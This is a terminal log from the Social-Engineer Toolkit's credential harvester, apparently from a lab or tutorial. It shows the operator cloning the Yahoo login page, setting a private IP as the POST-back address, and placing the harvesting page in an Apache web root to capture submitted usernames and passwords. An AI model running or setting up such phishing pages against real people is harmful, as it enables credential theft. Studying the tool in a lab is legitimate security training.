 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:172.16.109.139
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.yahoo.com
[*] Cloning the website: http://www.yahoo.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory of apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester_date
.txt
Feel free to customize post.php in the /var/www/html directory
[*] All files have been copied to /var/www/html
{Press return to continue}